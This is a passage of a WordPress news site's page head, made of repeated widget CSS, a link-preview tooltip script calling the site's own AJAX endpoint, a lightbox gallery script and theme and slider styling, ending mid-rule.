#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		<link rel='stylesheet' id='tooltipster-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/tooltipster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-shadow-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/js/tooltipster/css/themes/tooltipster-shadow.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://creativemediatimes.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.103.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, 